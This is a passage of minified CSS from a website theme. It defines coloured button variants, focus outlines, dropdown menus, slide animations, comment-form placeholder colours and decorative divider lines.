transparent;padding:15px}.btn-gold-bg-anim.active.focus,.btn-gold-bg-anim.active:focus,.btn-gold-bg-anim.focus,.btn-gold-bg-anim:active.focus,.btn-gold-bg-anim:active:focus,.btn-gold-bg-anim:focus{outline:0}.btn-gold-bg-anim.focus,.btn-gold-bg-anim:focus,.btn-gold-bg-anim:hover,.btn-gold-bg.focus,.btn-gold-bg:focus,.btn-gold-bg:hover{color:#fff;background:#d3af87;border-color:transparent;text-decoration:none}.btn-gold-bg-anim:after,.btn-gold-bg-anim:before{background:#bf9361}.btn-gold-bg .btn-base-element-xs,.btn-gold-bg-anim .btn-base-element-xs,.btn-gold-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:6px 9px}.btn-gold-bg .btn-base-element-sm,.btn-gold-bg-anim .btn-base-element-sm,.btn-gold-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:9px 11px}.btn-gold-bg .btn-base-element-md,.btn-gold-bg-anim .btn-base-element-md,.btn-gold-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:12px 13px}.btn-gold-bg .btn-base-element-lg,.btn-gold-bg-anim .btn-base-element-lg,.btn-gold-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:15px}.btn-fb-bg-anim.active.focus,.btn-fb-bg-anim.active:focus,.btn-fb-bg-anim.focus,.btn-fb-bg-anim:active.focus,.btn-fb-bg-anim:active:focus,.btn-fb-bg-anim:focus{outline:0}.btn-fb-bg-anim:after,.btn-fb-bg-anim:before{background:#3c568b}.btn-fb-bg .btn-base-element-xs,.btn-fb-bg-anim .btn-base-element-xs,.btn-fb-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:6px 9px}.btn-fb-bg .btn-base-element-sm,.btn-fb-bg-anim .btn-base-element-sm,.btn-fb-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:9px 11px}.btn-fb-bg .btn-base-element-md,.btn-fb-bg-anim .btn-base-element-md,.btn-fb-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:12px 13px}.btn-fb-bg .btn-base-element-lg,.btn-fb-bg-anim .btn-base-element-lg,.btn-fb-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:15px}.btn-tw-bg-anim.active.focus,.btn-tw-bg-anim.active:focus,.btn-tw-bg-anim.focus,.btn-tw-bg-anim:active.focus,.btn-tw-bg-anim:active:focus,.btn-tw-bg-anim:focus{outline:0}.btn-tw-bg-anim:after,.btn-tw-bg-anim:before{background:#3ea1ec}.btn-tw-bg .btn-base-element-xs,.btn-tw-bg-anim .btn-base-element-xs,.btn-tw-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:6px 9px}.btn-tw-bg .btn-base-element-sm,.btn-tw-bg-anim .btn-base-element-sm,.btn-tw-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:9px 11px}.btn-tw-bg .btn-base-element-md,.btn-tw-bg-anim .btn-base-element-md,.btn-tw-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:12px 13px}.btn-tw-bg .btn-base-element-lg,.btn-tw-bg-anim .btn-base-element-lg,.btn-tw-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:15px}.btn-dr-bg-anim.active.focus,.btn-dr-bg-anim.active:focus,.btn-dr-bg-anim.focus,.btn-dr-bg-anim:active.focus,.btn-dr-bg-anim:active:focus,.btn-dr-bg-anim:focus{outline:0}.btn-dr-bg-anim:after,.btn-dr-bg-anim:before{background:#e7357a}.btn-dr-bg .btn-base-element-xs,.btn-dr-bg-anim .btn-base-element-xs,.btn-dr-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:6px 9px}.btn-dr-bg .btn-base-element-sm,.btn-dr-bg-anim .btn-base-element-sm,.btn-dr-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:9px 11px}.btn-dr-bg .btn-base-element-md,.btn-dr-bg-anim .btn-base-element-md,.btn-dr-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:12px 13px}.btn-dr-bg .btn-base-element-lg,.btn-dr-bg-anim .btn-base-element-lg,.btn-dr-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:15px}.btn-ig-bg-anim.active.focus,.btn-ig-bg-anim.active:focus,.btn-ig-bg-anim.focus,.btn-ig-bg-anim:active.focus,.btn-ig-bg-anim:active:focus,.btn-ig-bg-anim:focus{outline:0}.btn-ig-bg-anim:after,.btn-ig-bg-anim:before{background:#0f4871}.btn-ig-bg .btn-base-element-xs,.btn-ig-bg-anim .btn-base-element-xs,.btn-ig-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:6px 9px}.btn-ig-bg .btn-base-element-sm,.btn-ig-bg-anim .btn-base-element-sm,.btn-ig-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:9px 11px}.btn-ig-bg .btn-base-element-md,.btn-ig-bg-anim .btn-base-element-md,.btn-ig-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:12px 13px}.btn-ig-bg .btn-base-element-lg,.btn-ig-bg-anim .btn-base-element-lg,.btn-ig-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:15px}.btn-base-brd-anim.active.focus,.btn-base-brd-anim.active:focus,.btn-base-brd-anim.focus,.btn-base-brd-anim:active.focus,.btn-base-brd-anim:active:focus,.btn-base-brd-anim:focus{outline:0}.btn-white-brd-anim.active.focus,.btn-white-brd-anim.active:focus,.btn-white-brd-anim.focus,.btn-white-brd-anim:active.focus,.btn-white-brd-anim:active:focus,.btn-white-brd-anim:focus{outline:0}.btn-dark-brd-anim.active.focus,.btn-dark-brd-anim.active:focus,.btn-dark-brd-anim.focus,.btn-dark-brd-anim:active.focus,.btn-dark-brd-anim:active:focus,.btn-dark-brd-anim:focus{outline:0}.btn-blue-grey-brd-anim.active.focus,.btn-blue-grey-brd-anim.active:focus,.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:active.focus,.btn-blue-grey-brd-anim:active:focus,.btn-blue-grey-brd-anim:focus{outline:0}.btn-grey-brd-anim.active.focus,.btn-grey-brd-anim.active:focus,.btn-grey-brd-anim.focus,.btn-grey-brd-anim:active.focus,.btn-grey-brd-anim:active:focus,.btn-grey-brd-anim:focus{outline:0}.btn-blue-brd-anim.active.focus,.btn-blue-brd-anim.active:focus,.btn-blue-brd-anim.focus,.btn-blue-brd-anim:active.focus,.btn-blue-brd-anim:active:focus,.btn-blue-brd-anim:focus{outline:0}.btn-teal-brd-anim.active.focus,.btn-teal-brd-anim.active:focus,.btn-teal-brd-anim.focus,.btn-teal-brd-anim:active.focus,.btn-teal-brd-anim:active:focus,.btn-teal-brd-anim:focus{outline:0}.btn-green-brd-anim.active.focus,.btn-green-brd-anim.active:focus,.btn-green-brd-anim.focus,.btn-green-brd-anim:active.focus,.btn-green-brd-anim:active:focus,.btn-green-brd-anim:focus{outline:0}.btn-red-brd-anim.active.focus,.btn-red-brd-anim.active:focus,.btn-red-brd-anim.focus,.btn-red-brd-anim:active.focus,.btn-red-brd-anim:active:focus,.btn-red-brd-anim:focus{outline:0}.btn-pink-brd-anim.active.focus,.btn-pink-brd-anim.active:focus,.btn-pink-brd-anim.focus,.btn-pink-brd-anim:active.focus,.btn-pink-brd-anim:active:focus,.btn-pink-brd-anim:focus{outline:0}.btn-purple-brd-anim.active.focus,.btn-purple-brd-anim.active:focus,.btn-purple-brd-anim.focus,.btn-purple-brd-anim:active.focus,.btn-purple-brd-anim:active:focus,.btn-purple-brd-anim:focus{outline:0}.btn-gold-brd-anim.active.focus,.btn-gold-brd-anim.active:focus,.btn-gold-brd-anim.focus,.btn-gold-brd-anim:active.focus,.btn-gold-brd-anim:active:focus,.btn-gold-brd-anim:focus{outline:0}.btn-fb-brd-anim.active.focus,.btn-fb-brd-anim.active:focus,.btn-fb-brd-anim.focus,.btn-fb-brd-anim:active.focus,.btn-fb-brd-anim:active:focus,.btn-fb-brd-anim:focus{outline:0}.btn-tw-brd-anim.active.focus,.btn-tw-brd-anim.active:focus,.btn-tw-brd-anim.focus,.btn-tw-brd-anim:active.focus,.btn-tw-brd-anim:active:focus,.btn-tw-brd-anim:focus{outline:0}.btn-dr-brd-anim.active.focus,.btn-dr-brd-anim.active:focus,.btn-dr-brd-anim.focus,.btn-dr-brd-anim:active.focus,.btn-dr-brd-anim:active:focus,.btn-dr-brd-anim:focus{outline:0}.btn-ig-brd-anim.active.focus,.btn-ig-brd-anim.active:focus,.btn-ig-brd-anim.focus,.btn-ig-brd-anim:active.focus,.btn-ig-brd-anim:active:focus,.btn-ig-brd-anim:focus{outline:0}.btn-base-bg{background:#00bcd4;touch-action:manipulation;user-select:none}.btn-dark-bg,.btn-white-bg{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-base-bg.active.focus,.btn-base-bg.active:focus,.btn-base-bg.focus,.btn-base-bg:active.focus,.btn-base-bg:active:focus,.btn-base-bg:focus{outline:0}.btn-base-bg.focus,.btn-base-bg:focus,.btn-base-bg:hover{color:#fff;background:#4ed7e8;border-color:transparent;text-decoration:none}.btn-white-bg{color:#34343c;background:#fff;border:0 solid #fff;touch-action:manipulation;user-select:none}.btn-white-bg.active.focus,.btn-white-bg.active:focus,.btn-white-bg.focus,.btn-white-bg:active.focus,.btn-white-bg:active:focus,.btn-white-bg:focus{outline:0}.btn-dark-bg{background:#34343c;touch-action:manipulation;user-select:none}.btn-blue-grey-bg,.btn-grey-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-dark-bg.active.focus,.btn-dark-bg.active:focus,.btn-dark-bg.focus,.btn-dark-bg:active.focus,.btn-dark-bg:active:focus,.btn-dark-bg:focus{outline:0}.btn-dark-bg.focus,.btn-dark-bg:focus,.btn-dark-bg:hover{color:#fff;background:#3a3a44;border-color:transparent;text-decoration:none}.btn-blue-grey-bg{background:#546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-bg.active.focus,.btn-blue-grey-bg.active:focus,.btn-blue-grey-bg.focus,.btn-blue-grey-bg:active.focus,.btn-blue-grey-bg:active:focus,.btn-blue-grey-bg:focus{outline:0}.btn-grey-bg{background:#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-bg,.btn-teal-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-bg.active.focus,.btn-grey-bg.active:focus,.btn-grey-bg.focus,.btn-grey-bg:active.focus,.btn-grey-bg:active:focus,.btn-grey-bg:focus{outline:0}.btn-blue-bg{background:#536dfe;touch-action:manipulation;user-select:none}.btn-blue-bg.active.focus,.btn-blue-bg.active:focus,.btn-blue-bg.focus,.btn-blue-bg:active.focus,.btn-blue-bg:active:focus,.btn-blue-bg:focus{outline:0}.btn-teal-bg{background:#009688;touch-action:manipulation;user-select:none}.btn-green-bg,.btn-red-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-teal-bg.active.focus,.btn-teal-bg.active:focus,.btn-teal-bg.focus,.btn-teal-bg:active.focus,.btn-teal-bg:active:focus,.btn-teal-bg:focus{outline:0}.btn-green-bg{background:#4fd2c2;touch-action:manipulation;user-select:none}.btn-green-bg.active.focus,.btn-green-bg.active:focus,.btn-green-bg.focus,.btn-green-bg:active.focus,.btn-green-bg:active:focus,.btn-green-bg:focus{outline:0}.btn-red-bg{background:#e55973;touch-action:manipulation;user-select:none}.btn-pink-bg,.btn-purple-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-red-bg.active.focus,.btn-red-bg.active:focus,.btn-red-bg.focus,.btn-red-bg:active.focus,.btn-red-bg:active:focus,.btn-red-bg:focus{outline:0}.btn-pink-bg{background:#e91e63;touch-action:manipulation;user-select:none}.btn-pink-bg.active.focus,.btn-pink-bg.active:focus,.btn-pink-bg.focus,.btn-pink-bg:active.focus,.btn-pink-bg:active:focus,.btn-pink-bg:focus{outline:0}.btn-purple-bg{background:#b260ce;touch-action:manipulation;user-select:none}.btn-fb-bg,.btn-gold-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-purple-bg.active.focus,.btn-purple-bg.active:focus,.btn-purple-bg.focus,.btn-purple-bg:active.focus,.btn-purple-bg:active:focus,.btn-purple-bg:focus{outline:0}.btn-gold-bg{background:#c69f73;touch-action:manipulation;user-select:none}.btn-gold-bg.active.focus,.btn-gold-bg.active:focus,.btn-gold-bg.focus,.btn-gold-bg:active.focus,.btn-gold-bg:active:focus,.btn-gold-bg:focus{outline:0}.btn-fb-bg{background:#44619d;touch-action:manipulation;user-select:none}.btn-dr-bg,.btn-tw-bg{-ms-touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;line-height:1.4;border:1px solid transparent;color:#fff;text-align:center;position:relative;display:inline-block;cursor:pointer;vertical-align:middle;white-space:nowrap}.btn-fb-bg.active.focus,.btn-fb-bg.active:focus,.btn-fb-bg.focus,.btn-fb-bg:active.focus,.btn-fb-bg:active:focus,.btn-fb-bg:focus{outline:0}.btn-tw-bg{background:#55acee;touch-action:manipulation;user-select:none}.btn-tw-bg.active.focus,.btn-tw-bg.active:focus,.btn-tw-bg.focus,.btn-tw-bg:active.focus,.btn-tw-bg:active:focus,.btn-tw-bg:focus{outline:0}.btn-dr-bg{background:#ea4c89;touch-action:manipulation;user-select:none}.btn-ig-bg,.segment-controls{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-dr-bg.active.focus,.btn-dr-bg.active:focus,.btn-dr-bg.focus,.btn-dr-bg:active.focus,.btn-dr-bg:active:focus,.btn-dr-bg:focus{outline:0}.btn-ig-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#125688;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;user-select:none}.btn-ig-bg.active.focus,.btn-ig-bg.active:focus,.btn-ig-bg.focus,.btn-ig-bg:active.focus,.btn-ig-bg:active:focus,.btn-ig-bg:focus{outline:0}.btn-base-xs{font-size:12px;font-weight:300;padding:8px 15px}.btn-base-xs.btn-base-animate-to-right,.btn-base-xs.btn-base-animate-to-top{padding-right:40px}.btn-base-sm{font-size:14px;font-weight:300;padding:9px 22px}.btn-base-sm.btn-base-animate-to-right,.btn-base-sm.btn-base-animate-to-top{padding-right:50px}.btn-base-md{font-size:16px;font-weight:300;padding:12px 25px}.btn-base-md.btn-base-animate-to-right,.btn-base-md.btn-base-animate-to-top{padding-right:65px}.btn-base-lg{font-size:20px;font-weight:300;padding:15px 30px}.btn-base-lg.btn-base-animate-to-right,.btn-base-lg.btn-base-animate-to-top{padding-right:75px}.btn-group.btn-white-toggle.open .btn-white-bg{box-shadow:none}.btn-group.btn-white-toggle.open .btn-white-bg:after{color:#00bcd4;content:"\f0d8"}.btn-group.btn-white-toggle .btn-white-bg{width:300px;font-size:15px;font-weight:300;color:#34343c;background:#fff;padding:12px 100px 12px 15px}.btn-group.btn-white-toggle .btn-white-bg:after{position:absolute;top:12px;right:15px;font-size:15px;font-family:FontAwesome;color:#34343c;content:"\f0d7"}.btn-group.btn-white-toggle .btn-white-bg.focus,.btn-group.btn-white-toggle .btn-white-bg:focus,.btn-group.btn-white-toggle .btn-white-bg:hover{color:#34343c;background:#fff;border-color:#fff;box-shadow:inset none}.btn-dropdown-group .btn-dropdown-default:hover,.btn-dropdown-group.open .btn-dropdown-default,.btn-dropdown-group.open .btn-dropdown-default.focus,.btn-dropdown-group.open .btn-dropdown-default:focus,.btn-dropdown-group.open .btn-dropdown-default:hover{background:0 0;box-shadow:none}.btn-group.btn-white-toggle .dropdown-menu{width:300px;border:none;border-radius:3px;box-shadow:none;padding:0;margin:1px 0 0}.btn-group.btn-white-toggle .dropdown-menu>li>a{font-size:15px;font-weight:300;color:#34343c;border-bottom:1px solid #f7f8fa;padding:10px 15px}.btn-group.btn-white-toggle .dropdown-menu>li>a .dropdown-menu-icon{min-width:25px;text-align:center;vertical-align:middle;margin-right:5px}.btn-group.btn-white-toggle .dropdown-menu>li>a:focus,.btn-group.btn-white-toggle .dropdown-menu>li>a:hover{background:#00bcd4;color:#fff}.btn-group.btn-white-toggle .dropdown-menu>li:first-child>a{border-top-right-radius:3px;border-top-left-radius:3px}.btn-group.btn-white-toggle .dropdown-menu>li:last-child>a{border-bottom:none;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.animate-theme-icons .animate-theme-icons-body,.btn-base-animate-to-right,.btn-base-animate-to-top{z-index:1;display:inline-block;text-align:center;overflow:hidden}.animate-theme-icons:hover .animate-theme-icons-body .animate-theme-icons-element,.btn-base-animate-to-top:hover .btn-base-element-icon{-webkit-animation:.3s forwards toTopFromBottom;-moz-animation:.3s forwards toTopFromBottom;animation:.3s forwards toTopFromBottom}.btn-base-animate-to-right:hover .btn-base-element-icon,.paginations-v3-list>li.next>a:hover i{-webkit-animation:.3s forwards toRightFromLeft;-moz-animation:.3s forwards toRightFromLeft;animation:.3s forwards toRightFromLeft}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}.btn-dropdown-group .btn-dropdown-default{background:0 0;border:none;color:#34343c}.btn-dropdown-group .btn-dropdown-default.active.focus,.btn-dropdown-group .btn-dropdown-default.active:focus,.btn-dropdown-group .btn-dropdown-default.active:hover,.btn-dropdown-group .btn-dropdown-default:active.focus,.btn-dropdown-group .btn-dropdown-default:active:focus,.btn-dropdown-group .btn-dropdown-default:active:hover{background:0 0;box-shadow:none;border:none}.btn-dropdown-group .btn-dropdown-toggle{position:relative;top:-5px;display:inline-block;width:4px;height:4px;background:#898999;border-radius:50%}.btn-dropdown-group .btn-dropdown-toggle+.btn-dropdown-toggle{margin-left:-1px}.btn-dropdown-group .dropdown-menu{box-shadow:0 2px 5px 3px #eff1f8;border:none}.btn-dropdown-group .dropdown-menu>li>a{color:#34343c;font-size:14px;font-weight:300}.boxed-layout-overlay,.btn-dropdown-group .dropdown-menu>li:hover>a,.footer-v3,.footer-v8,.pricing-list-v1 .pricing-list-v1-body,.table tbody tr.active>td,.table tbody tr.active>th,.table tbody tr:nth-of-type(odd),.table tbody tr>td.active,.table tbody tr>th.active,.table tfoot tr.active>td,.table tfoot tr.active>th,.table tfoot tr>td.active,.table tfoot tr>th.active,.table thead tr.active>td,.table thead tr.active>th,.table thead tr>td.active,.table thead tr>th.active{background:#f7f8fa}.comment-form-error .form-control.error,.login .form-control.error,.login-error .form-control.error{border-color:#e55973;margin-bottom:5px}.comment-form-error label.error{display:block;font-size:12px;font-style:italic;font-weight:400;color:#e55973;text-align:left}.comment-form-v1 .comment-form-v1-input::-moz-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:-ms-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input::-webkit-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus::-moz-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus:-ms-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus::-webkit-input-placeholder{color:#34343c}.comment-form-v2 .comment-form-v2-input{color:#fff;background:rgba(255,255,255,.3);border-color:rgba(255,255,255,.3)}.comment-form-v2 .comment-form-v2-input::-moz-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:-ms-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input::-webkit-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus{color:#fff;background:rgba(255,255,255,.4);border-color:#fff}.comment-form-v2 .comment-form-v2-input:focus::-moz-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus:-ms-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus::-webkit-input-placeholder{color:#fff}.divider-v1,.divider-v2,.divider-v3{position:relative;width:100%;font-size:18px;text-align:center;text-transform:uppercase;overflow:hidden;margin:30px auto}.divider-v1 .divider-v1-element,.divider-v2 .divider-v2-element,.divider-v3 .divider-v3-element,.divider-v5 .divider-v5-element,.divider-v6 .divider-v6-element,.spinbox{position:relative;display:inline-block}.divider-v1 .divider-v1-element:after,.divider-v1 .divider-v1-element:before,.divider-v2 .divider-v2-element:after,.divider-v2 .divider-v2-element:before,.divider-v3 .divider-v3-element:after,.divider-v3 .divider-v3-element:before{position:absolute;top:50%;display:block;width:2000px;height:0;border-top-style:solid;border-top-width:1px;border-color:#c4c4c4;content:" "}.divider-v1 .divider-v1-element:before,.divider-v2 .divider-v2-element:before,.divider-v3 .divider-v3-element:before,.heading-v2 .heading-v2-text:before{right:100%;margin-right:15px}.divider-v1 .divider-v1-element:after,.divider-v2 .divider-v2-element:after,.divider-v3 .divider-v3-element:after,.heading-v2 .heading-v2-text:after{left:100%;margin-left:15px}.divider-v1 .divider-v1-element-bg,.divider-v2 .divider-v2-element-bg,.divider-v3 .divider-v3-element-bg{font-size:14px;color:#fff;background:#00bcd4;padding:3px 10px}.divider-v1 .divider-v1-icon,.divider-v2 .divider-v2-icon,.divider-v3 .divider-v3-icon{font-size:30px;color:#00bcd4}.divider-v2 .divider-v2-element:after,.divider-v2 .divider-v2-element:before{border-top-style:dashed;border-top-width:1px}.divider-v3 .divider-v3-element:after,.divider-v3 .divider-v3-element:before{border-top-style:double;border-top-width:3px}.divider-v4 .divider-v4-title{position:relative;font-size:22px;margin:0 0 30px}.divider-v4.divider-v4-center-double .divider-v4-title:after,.divider-v4.divider-v4-center-single .divider-v4-title:after{position:absolute;left:50%;bottom:-10px;width:15%;height:1px;margin-left:-9%}.divider-v4.divider-v4-center-double .divider-v4-title:after,.divider-v4.divider-v4-center-double .divider-v4-title:before,.divider-v4.divider-v4-center-single .divider-v4-title:after,.divider-v4.divider-v4-center-single .divider-v4-title:before,.divider-v4.divider-v4-left-double .divider-v4-title:after,.divider-v4.divider-v4-left-double .divider-v4-title:before,.divider-v4.divider-v4-left-single .divider-v4-title:after,.divider-v4.divider-v4-left-single .divider-v4-title:before,.divider-v4.divider-v4-right-double .divider-v4-title:after,.divider-v4.divider-v4-right-double .divider-v4-title:before,.divider-v4.divider-v4-right-single .divider-v4-title:after,.divider-v4.divider-v4-right-single .divider-v4-title:before,.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before{background:#34343c;content:" "}.divider-v4.divider-v4-center-double .divider-v4-title:before{position:absolute;left:50%;bottom:-15px;width:11%;height:1px;margin-left:-7%}.divider-v4.divider-v4-left-double .divider-v4-title:after,.divider-v4.divider-v4-left-single .divider-v4-title:after{position:absolute;left:0;bottom:-10px;width:15%;height:1px}.divider-v4.divider-v4-left-double .divider-v4-title:before{position:absolute;left:0;bottom:-15px;width:10%;height:1px}.divider-v4.divider-v4-right-double .divider-v4-title:after,.divider-v4.divider-v4-right-single .divider-v4-title:after{position:absolute;right:0;bottom:-10px;width:15%;height:1px}.divider-v4.divider-v4-right-double .divider-v4-title:before{position:absolute;right:0;bottom:-15px;width:10%;height:1px}.animate-icon .animate-icon-wrap:hover .animate-icon-item:last-child,.animate-theme-icons .animate-theme-icons-white,.bordered-icon .bordered-icon-box:hover .bordered-icon-box-item,.bordered-icon .bordered-icon-box:hover .bordered-icon-box-item-title,.clients-v3-container .clients-v3-wrap-info>li,.divider-v4-white .divider-v4-text,.divider-v4-white .divider-v4-title,.divider-v5-white .divider-v5-element,.divider-v5-white .divider-v5-text,.divider-v5-white .divider-v5-title,.divider-v6-white .divider-v6-element-title,.divider-v6-white .divider-v6-text,.fuelux .radio-checkbox-bg-icon:active:before,.fuelux .radio-checkbox-bg-icon:focus:before,.heading-v1.heading-v1-white .heading-v1-title,.heading-v2.heading-v2-white .heading-v2-text,.heading-v2.heading-v2-white .heading-v2-title,.heading-v3.heading-v3-white .heading-v3-element,.heading-v3.heading-v3-white .heading-v3-element .heading-v3-element-icon,.heading-v3.heading-v3-white .heading-v3-subtitle,.heading-v3.heading-v3-white .heading-v3-text,.heading-v3.heading-v3-white .heading-v3-title,.icon-box-v4.icon-box-v4-white .icon-box-v4-body .icon-box-v4-body-title,.icon-box-v7 .icon-box-v7-text,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title,.icon-box-v8.icon-box-v8-white .icon-box-v8-media-icon,.lists-base-white>li,.lists-base-white>li .lists-item-element,.lists-base-white>li .lists-item-element-bg,.lists-base-white>li .lists-item-element-brd,.lists-base-white>li>a,.newsletter-v2 .newsletter-v2-form:focus,.paginations-v1-list>li.active>a:hover,.paginations-v1-list>li.active>span:hover,.theme-icons-wrap>a[href]>.theme-icons-white-hover{color:#fff}.divider-v5 .divider-v5-title,.icon-box-v3 .icon-box-v3-title,.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-title,.process-v2 .process-v2-title,.process-v3 .process-v3-title{font-size:22px;margin:0 0 10px}.divider-v5 .divider-v5-element .divider-v5-element-icon{position:relative;top:-1px;font-size:18px}.divider-v5 .divider-v5-element-center:after,.divider-v5 .divider-v5-element-center:before{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" "}.divider-v5 .center-wrap:after,.divider-v5 .center-wrap:before,.divider-v5 .left-wrap:after,.divider-v5 .right-wrap:before{width:2000px;height:1px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dashed:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 .divider-v5-element-center-dotted:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v5 .divider-v5-element-left:after{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-left-dashed:after{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-left-dotted:after{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-right:before{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" ";right:100%;margin-right:10px}.divider-v5 .divider-v5-element-right-dashed:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" ";right:100%;margin-right:10px}.divider-v5 .divider-v5-element-right-dotted:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" ";right:100%;margin-right:10px}.divider-v6 .divider-v6-element-center:after,.divider-v6 .divider-v6-element-center:before,.divider-v6 .divider-v6-element-left:after,.divider-v6 .divider-v6-element-right:before{width:2000px;background:#d1d1d1;position:absolute;height:1px;top:20px;content:" "}.divider-v5-white .divider-v5-element:after,.divider-v5-white 